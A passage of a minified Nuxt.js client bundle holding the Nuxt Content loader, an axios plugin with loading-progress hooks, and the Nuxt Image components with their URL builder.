MS={name:"NuxtContent",functional:!0,props:{document:{required:!0},tag:{type:String,default:"div"}},render:function(t,e){var data=e.data,r=e.props,n=r.document,o=r.tag,body=(n||{}).body;if(body&&body.children&&Array.isArray(body.children)){var l=[];if(Array.isArray(data.class))l=data.class;else if("object"===Object(Ht.a)(data.class)){l=Object.keys(data.class).filter((function(t){return data.class[t]}))}else l=[data.class];return data.class=l.concat("nuxt-content"),data.props=Object.assign(function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?CS(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):CS(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},body.props),data.props),t(o,data,body.children.map((function(e){return FS(e,t,n)})))}}},RS=function(){return r.e(41).then(r.bind(null,619))};d.default.component(MS.name,MS);var NS=function(t,e){var r=null,n=(t.$config?t.$config.content:t.nuxtState.content).dbHash,o=function(){for(var t=arguments.length,e=new Array(t),o=0;o<t;o++)e[o]=arguments[o];if(r)return r.apply(void 0,e);for(var c=["only","without","sortBy","limit","skip","where","search","surround"],d={},f=[],h=function(){var t=v[m];d[t]=function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return f.push({key:t,args:r}),d}},m=0,v=c;m<v.length;m++)h();return d.fetch=Object(l.a)(regeneratorRuntime.mark((function t(){var o,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/_nuxt/content/db-".concat(n,".json")).then((function(t){return t.json()}));case 2:return o=t.sent,t.next=5,RS();case 5:return r=t.sent.default(o),l=r.apply(void 0,e),f.forEach((function(t){var e,r=t.key,n=t.args;l=(e=l)[r].apply(e,Object(Vt.a)(n))})),t.abrupt("return",l.fetch());case 9:case"end":return t.stop()}}),t)}))),d};e("content",o),t.$content=o},VS=(r(295),r(200)),HS=r.n(VS);function qS(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return US(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return US(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function US(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function GS(t,e,r){return t.find((function(t){return r?t[e]===r:t[e]}))}var meta=r(296),WS=function(t){!function(t,e){if("function"!=typeof t)for(var r in e){var n=e[r];if(Array.isArray(n)){t[r]=t[r]||[];var o,l=qS(n);try{for(l.s();!(o=l.n()).done;){var c=o.value;c.hid&&GS(t[r],"hid",c.hid)||c.name&&GS(t[r],"name",c.name)||t[r].push(c)}}catch(t){l.e(t)}finally{l.f()}}else if("object"===Object(Ht.a)(n))for(var d in t[r]=t[r]||{},n)t[r][d]=n[d];else void 0===t[r]&&(t[r]=n)}else console.warn("Cannot merge meta. Avoid using head as a function!")}(t.app.head,meta)},YS=function(t,e){return ZS.apply(this,arguments)};function ZS(){return(ZS=Object(l.a)(regeneratorRuntime.mark((function t(e,r){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n={"64x64":"/_nuxt/icons/icon_64x64.4c1992.png","120x120":"/_nuxt/icons/icon_120x120.4c1992.png","144x144":"/_nuxt/icons/icon_144x144.4c1992.png","152x152":"/_nuxt/icons/icon_152x152.4c1992.png","192x192":"/_nuxt/icons/icon_192x192.4c1992.png","384x384":"/_nuxt/icons/icon_384x384.4c1992.png","512x512":"/_nuxt/icons/icon_512x512.4c1992.png",ipad_1536x2048:"/_nuxt/icons/splash_ipad_1536x2048.4c1992.png",ipadpro9_1536x2048:"/_nuxt/icons/splash_ipadpro9_1536x2048.4c1992.png",ipadpro10_1668x2224:"/_nuxt/icons/splash_ipadpro10_1668x2224.4c1992.png",ipadpro12_2048x2732:"/_nuxt/icons/splash_ipadpro12_2048x2732.4c1992.png",iphonese_640x1136:"/_nuxt/icons/splash_iphonese_640x1136.4c1992.png",iphone6_50x1334:"/_nuxt/icons/splash_iphone6_50x1334.4c1992.png",iphoneplus_1080x1920:"/_nuxt/icons/splash_iphoneplus_1080x1920.4c1992.png",iphonex_1125x2436:"/_nuxt/icons/splash_iphonex_1125x2436.4c1992.png",iphonexr_828x1792:"/_nuxt/icons/splash_iphonexr_828x1792.4c1992.png",iphonexsmax_1242x2688:"/_nuxt/icons/splash_iphonexsmax_1242x2688.4c1992.png"},r("icon",(function(t){return n[t+"x"+t]||""}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var KS=r(126),XS=r.n(KS),JS=r(297),QS=r.n(JS);function tP(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function eP(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?tP(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):tP(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function rP(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return nP(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return nP(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function nP(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}for(var oP={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var r,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=rP(Array.isArray(n)?n:[n]);try{for(o.s();!(r=o.n()).done;){var l=r.value;e?this.defaults.headers[l][t]=e:delete this.defaults.headers[l][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",n=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",n,r)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return lP(QS()(t,this.defaults))}},iP=function(){var t=sP[aP];oP["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},aP=0,sP=["request","delete","get","head","options","post","put","patch"];aP<sP.length;aP++)iP();var lP=function(t){var e=XS.a.create(t);return e.CancelToken=XS.a.CancelToken,e.isCancel=XS.a.isCancel,function(t){for(var e in oP)t[e]=oP[e].bind(t)}(e),e.onRequest((function(t){t.headers=eP(eP({},e.defaults.headers.common),t.headers)})),cP(e),e},cP=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},r=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},n=0;t.onRequest((function(t){t&&!1===t.progress||n++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--n<=0&&(n=0,r().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(n--,XS.a.isCancel(t)?n<=0&&(n=0,r().finish()):(r().fail(),r().finish()))}));var o=function(t){if(n&&t.total){var progress=100*t.loaded/(t.total*n);r().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},uP=function(t,e){var r=t.$config&&t.$config.axios||{},n=r.browserBaseURL||r.browserBaseUrl||r.baseURL||r.baseUrl||"/";var o=lP({baseURL:n,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)};r(182);function dP(t){return null!==t&&"object"===Object(Ht.a)(t)}function pP(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",n=arguments.length>3?arguments[3]:void 0;if(!dP(e))return pP(t,{},r,n);var object=Object.assign({},e);for(var o in t)if("__proto__"!==o&&"constructor"!==o){var l=t[o];null!=l&&(n&&n(object,o,l,r)||(Array.isArray(l)&&Array.isArray(object[o])?object[o]=[].concat(Object(Vt.a)(l),Object(Vt.a)(object[o])):dP(l)&&dP(object[o])?object[o]=pP(l,object[o],(r?"".concat(r,"."):"")+o.toString(),n):object[o]=l))}return object}function fP(t){return function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return r.reduce((function(p,e){return pP(p,e,"",t)}),{})}}var hP=fP(),bP=(fP((function(object,t,e){if(void 0!==object[t]&&"function"==typeof e)return object[t]=e(object[t]),!0})),fP((function(object,t,e){if(Array.isArray(object[t])&&"function"==typeof e)return object[t]=e(object[t]),!0})),r(59));function mP(t,e){return gP.apply(this,arguments)}function gP(){return gP=Object(l.a)(regeneratorRuntime.mark((function t(e,r){var n,o,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=wP(e),o="image:meta:"+r,!n.has(o)){t.next=4;break}return t.abrupt("return",n.get(o));case 4:return t.next=6,vP(r).catch((function(t){return console.error("Failed to get image meta for "+r,t+""),{width:0,height:0,ratio:0}}));case 6:return meta=t.sent,n.set(o,meta),t.abrupt("return",meta);case 9:case"end":return t.stop()}}),t)}))),gP.apply(this,arguments)}function vP(t){return yP.apply(this,arguments)}function yP(){return yP=Object(l.a)(regeneratorRuntime.mark((function t(e){var r,data,n,o,l,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.next=13;break;case 3:return r=t.sent,t.next=6,fetch(e).then((function(t){return t.buffer()}));case 6:if(data=t.sent,n=r(data)){t.next=10;break}throw new Error("No metadata could be extracted from the image `".concat(e,"`."));case 10:return o=n.width,l=n.height,meta={width:o,height:l,ratio:o&&l?o/l:void 0},t.abrupt("return",meta);case 13:if("undefined"!=typeof Image){t.next=15;break}throw new TypeError("Image not supported");case 15:return t.abrupt("return",new Promise((function(t,r){var img=new Image;img.onload=function(){var meta={width:img.width,height:img.height,ratio:img.width/img.height};t(meta)},img.onerror=function(t){return r(t)},img.src=e})));case 16:case"end":return t.stop()}}),t)}))),yP.apply(this,arguments)}function wP(t){if(!t.nuxtContext.cache)if(t.nuxtContext.ssrContext&&t.nuxtContext.ssrContext.cache)t.nuxtContext.cache=t.nuxtContext.ssrContext.cache;else{var e={};t.nuxtContext.cache={get:function(t){return e[t]},set:function(t,r){e[t]=r},has:function(t){return void 0!==e[t]}}}return t.nuxtContext.cache}function xP(map){return function(t){return t?map[t]||t:map.missingValue}}function kP(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"number"==typeof input?input:"string"==typeof input&&input.replace("px","").match(/^\d+$/g)?parseInt(input,10):void 0}var OP={};function jP(){if(void 0!==window.$nuxt){var t,e,r,n=(null===(t=window.$nuxt._pagePayload)||void 0===t||null===(e=t.data)||void 0===e||null===(r=e[0])||void 0===r?void 0:r._img)||{};Object.assign(OP,n)}else if(void 0!==window.__NUXT__){var o,l=(null===(o=window.__NUXT__)||void 0===o?void 0:o._img)||{};Object.assign(OP,l)}}function CP(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return _P(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _P(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function _P(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function SP(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function PP(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?SP(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):SP(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function TP(t,e){var r=function(t){var e;return jP(),t&&(null===(e=t.app.router)||void 0===e||e.afterEach(jP)),window.onNuxtReady&&window.onNuxtReady(jP),OP}(e),n={options:t,nuxtContext:e},o=function(input){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},image=$P(n,input,t);return image.isStatic&&c(image,input),image},l=function(input){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return o(input,PP(PP({},e),{},{modifiers:hP(t,e.modifiers||{})})).url};function c(image,input){if("fetchPayload"in window.$nuxt){var t=r[image.url];return image.url=t||input,image}}var d=function(e){l[e]=function(source,r,n){return l(source,r,PP(PP({},t.presets[e]),n))}};for(var f in t.presets)d(f);return l.options=t,l.getImage=o,l.getMeta=function(input,t){return function(t,e,r){return DP.apply(this,arguments)}(n,input,t)},l.getSizes=function(input,t){return function(t,input,e){var r,n,o=kP(null===(r=e.modifiers)||void 0===r?void 0:r.width),l=kP(null===(n=e.modifiers)||void 0===n?void 0:n.height),c=o&&l?l/o:0,d=[],f={};if("string"==typeof e.sizes){var h,m=CP(e.sizes.split(/[\s,]+/).filter((function(t){return t})));try{for(m.s();!(h=m.n()).done;){var s=h.value.split(":");2===s.length&&(f[s[0].trim()]=s[1].trim())}}catch(t){m.e(t)}finally{m.f()}}else Object.assign(f,e.sizes);for(var v in f){var y=t.options.screens&&t.options.screens[v]||parseInt(v),w=String(f[v]),x=w.endsWith("vw");if(!x&&/^\d+$/.test(w)&&(w+="px"),x||w.endsWith("px")){var k=parseInt(w);if(y&&k){x&&(k=Math.round(k/100*y));var O=c?Math.round(k*c):l;d.push({width:k,size:w,screenMaxWidth:y,media:"(max-width: ".concat(y,"px)"),src:t.$img(input,PP(PP({},e.modifiers),{},{width:k,height:O}),e)})}}}d.sort((function(t,e){return t.screenMaxWidth-e.screenMaxWidth}));var j=d[d.length-1];j&&(j.media="");return{sizes:d.map((function(t){return"".concat(t.media?t.media+" ":"").concat(t.size)})).join(", "),srcset:d.map((function(t){return"".concat(t.src," ").concat(t.width,"w")})).join(", "),src:null==j?void 0:j.src}}(n,input,t)},n.$img=l,l}function DP(){return(DP=Object(l.a)(regeneratorRuntime.mark((function t(e,input,r){var image;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof(image=$P(e,input,PP({},r))).getMeta){t.next=7;break}return t.next=4,image.getMeta();case 4:case 9:return t.abrupt("return",t.sent);case 7:return t.next=9,mP(e,image.url);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $P(t,input,e){var r,n;if("string"!=typeof input||""===input)throw new TypeError("input must be a string (received ".concat(Object(Ht.a)(input),": ").concat(JSON.stringify(input),")"));if(input.startsWith("data:"))return{url:input};var o=function(t,e){var r=t.options.providers[e];if(!r)throw new Error("Unknown provider: "+e);return r}(t,e.provider||t.options.provider),l=o.provider,c=o.defaults,d=function(t,e){if(!e)return{};if(!t.options.presets[e])throw new Error("Unknown preset: "+e);return t.options.presets[e]}(t,e.preset);if(input=Object(bP.c)(input)?input:Object(bP.f)(input),!l.supportsAlias)for(var base in t.options.alias)input.startsWith(base)&&(input=Object(bP.d)(t.options.alias[base],input.substr(base.length)));if(l.validateDomains&&Object(bP.c)(input)){var f=Object(bP.e)(input).host;if(!t.options.domains.find((function(t){return t===f})))return{url:input}}var h=hP(e,d,c);h.modifiers=PP({},h.modifiers);var m=h.modifiers.format;null!==(r=h.modifiers)&&void 0!==r&&r.width&&(h.modifiers.width=kP(h.modifiers.width)),null!==(n=h.modifiers)&&void 0!==n&&n.height&&(h.modifiers.height=kP(h.modifiers.height));var image=l.getImage(input,h,t);return image.format=image.format||m||"",image}function EP(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function AP(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?EP(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):EP(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var FP={props:{src:{type:String,required:!0},format:{type:String,default:void 0},quality:{type:[Number,String],default:void 0},background:{type:String,default:void 0},fit:{type:String,default:void 0},modifiers:{type:Object,default:void 0},preset:{type:String,default:void 0},provider:{type:String,default:void 0},sizes:{type:[Object,String],default:void 0},preload:{type:Boolean,default:void 0},width:{type:[String,Number],default:void 0},height:{type:[String,Number],default:void 0},alt:{type:String,default:void 0},referrerpolicy:{type:String,default:void 0},usemap:{type:String,default:void 0},longdesc:{type:String,default:void 0},ismap:{type:Boolean,default:void 0},crossorigin:{type:[Boolean,String],default:void 0,validator:function(t){return["anonymous","use-credentials","",!0,!1].includes(t)}},loading:{type:String,default:void 0},decoding:{type:String,default:void 0,validator:function(t){return["async","auto","sync"].includes(t)}}},computed:{nImgAttrs:function(){return{width:kP(this.width),height:kP(this.height),alt:this.alt,referrerpolicy:this.referrerpolicy,usemap:this.usemap,longdesc:this.longdesc,ismap:this.ismap,crossorigin:!0===this.crossorigin?"anonymous":this.crossorigin||void 0,loading:this.loading,decoding:this.decoding}},nModifiers:function(){return AP(AP({},this.modifiers),{},{width:kP(this.width),height:kP(this.height),format:this.format,quality:this.quality,background:this.background,fit:this.fit})},nOptions:function(){return{provider:this.provider,preset:this.preset}}}};function BP(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function zP(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?BP(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):BP(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var LP={name:"NuxtImg",mixins:[FP],props:{placeholder:{type:[Boolean,String,Number,Array],default:void 0}},head:function(){return!0===this.preload?{link:[{rel:"preload",as:"image",href:this.nSrc}]}:{}},computed:{nAttrs:function(){var t=this.nImgAttrs;if(this.sizes){var e=this.nSizes,r=e.sizes,n=e.srcset;t.sizes=r,t.srcset=n}return t},nMainSrc:function(){return this.sizes?this.nSizes.src:this.$img(this.src,this.nModifiers,this.nOptions)},nSizes:function(){return this.$img.getSizes(this.src,zP(zP({},this.nOptions),{},{sizes:this.sizes,modifiers:zP(zP({},this.nModifiers),{},{width:kP(this.width),height:kP(this.height)})}))},nSrc:function(){return this.nPlaceholder?this.nPlaceholder:this.nMainSrc},nPlaceholder:function(){var t=this.placeholder;if(""===t&&(t=!0),!t||this.placeholderLoaded)return!1;if("string"==typeof t)return t;var e=Array.isArray(t)?t:"number"==typeof t?[t,t]:[10,10];return this.$img(this.src,zP(zP({},this.nModifiers),{},{width:e[0],height:e[1],quality:e[2]||50}),this.nOptions)}},mounted:function(){var t=this;if(this.nPlaceholder){var img=new Image;img.src=this.nMainSrc,img.onload=function(){t.$refs.img.src=t.nMainSrc,t.placeholderLoaded=!0}}}},IP=Object(B.a)(LP,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("img",t._g(t._b({key:t.nSrc,ref:"img",attrs:{src:t.nSrc}},"img",t.nAttrs,!1),t.$listeners))}),[],!1,null,null,null).exports;function MP(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function RP(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?MP(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):MP(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function NP(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function VP(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?NP(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):NP(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var HP={name:"NuxtPicture",mixins:[FP],props:{legacyFormat:{type:String,default:null},imgAttrs:{type:Object,default:null}},head:function(){if(!0===this.preload){var t=void 0!==this.nSources[1]?1:0,link={rel:"preload",as:"image",imagesrcset:this.nSources[t].srcset};return void 0!==this.nSources[t].sizes&&(link.imagesizes=this.nSources[t].sizes),{link:[link]}}return{}},computed:{isTransparent:function(){return["png","webp","gif"].includes(this.originalFormat)},originalFormat:function(){return function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(/[?#]/).shift().split("/").pop().split(".").pop()}(this.src)},nFormat:function(){return this.format?this.format:"svg"===this.originalFormat?"svg":"webp"},nLegacyFormat:function(){return this.legacyFormat?this.legacyFormat:{webp:this.isTransparent?"png":"jpeg",svg:"png"}[this.nFormat]||this.originalFormat},nSources:function(){var t=this;return"svg"===this.nFormat?[{srcset:this.src}]:(this.nLegacyFormat!==this.nFormat?[this.nLegacyFormat,this.nFormat]:[this.nFormat]).map((function(e){var r=t.$img.getSizes(t.src,VP(VP({},t.nOptions),{},{sizes:t.sizes||t.$img.options.screens,modifiers:VP(VP({},t.nModifiers),{},{format:e})})),n=r.srcset,o=r.sizes;return{src:r.src,type:"image/".concat(e),sizes:o,srcset:n}}))}},created:function(){0}},qP=HP,UP=Object(B.a)(qP,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("picture",{key:t.nSources[0].src},[t.nSources[1]?e("source",{attrs:{type:t.nSources[1].type,srcset:t.nSources[1].srcset,sizes:t.nSources[1].sizes}}):t._e(),t._v(" "),e("img",t._g(t._b({attrs:{src:t.nSources[0].src,srcset:t.nSources[0].srcset,sizes:t.nSources[0].sizes}},"img",RP(RP({},t.nImgAttrs),t.imgAttrs),!1),t.$listeners))])}),[],!1,null,null,null).exports,GP=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.formatter,r=t.keyMap,n=t.joinWith,o=void 0===n?"/":n,l=t.valueMap;e||(e=function(t,e){return"".concat(t,"=").concat(e)}),r&&"function"!=typeof r&&(r=xP(r));var map=l||{};return Object.keys(map).forEach((function(t){"function"!=typeof map[t]&&(map[t]=xP(map[t]))})),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Object.entries(t).filter((function(t){var e=Object(E.a)(t,2);e[0];return void 0!==e[1]})).map((function(n){var o=Object(E.a)(n,2),l=o[0],c=o[1],d=map[l];return"function"==typeof d&&(c=d(t[l])),l="function"==typeof r?r(l):l,e(l,c)}));return n.join(o)}}({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:",",formatter:function(t,e){return Object(bP.a)(t)+"_"+Object(bP.a)(e)}});function WP(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function YP(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?WP(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):WP(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var ZP=function(t,e,r){return YP(YP({},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.modifiers,n=void 0===r?{}:r,o=e.baseURL,l=arguments.length>2?arguments[2]:void 0;n.width&&n.height&&(n.resize="".concat(n.width,"x").concat(n.height),delete n.width,delete n.height);var c,d=GP(n)||"_";return o||(o=Object(bP.d)((null===(c=l.nuxtContext)||void 0===c?void 0:c.base)||"/","/_ipx")),{url:Object(bP.d)(o,d,Object(bP.b)(t))}}(t,e,r)),{},{isStatic:!0})},KP=!0,XP={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"static",domains:["pbs.twimg.com"],alias:{}};XP.providers=Object(c.a)({},"static",{provider:o,defaults:{}}),d.default.component(IP.name,IP),d.default.component(UP.name,UP),d.default.component("NImg",IP),d.default.component("NPicture",UP);var JP=function(t,e){e("img",TP(XP,t))},QP=r(154),tT=function(t){var head=t.app.head;Object.assign(t.app,hS({head:head}))};function eT(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function rT(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?eT(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):eT(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}d.default.component(m.a.name,m.a),d.default.component(y.a.name,rT(rT({},y.a),{},{render:function(t,e){return y.a._warned||(y.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),y.a.render(t,e)}})),d.default.component(P.name,P),d.default.component("NChild",P),d.default.component(A.name,A),Object.defineProperty(d.default.prototype,"$nuxt",{get:function(){var t=this.$root.$options.$nuxt;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),d.default.use(f.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var nT={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"};function oT(t){return iT.apply(this,arguments)}function iT(){return iT=Object(l.a)(regeneratorRuntime.mark((function t(e){var r,n,o,c,f,path,h,m=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return h=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));o[t="$"+t]=e,o.context[t]||(o.context[t]=e);var 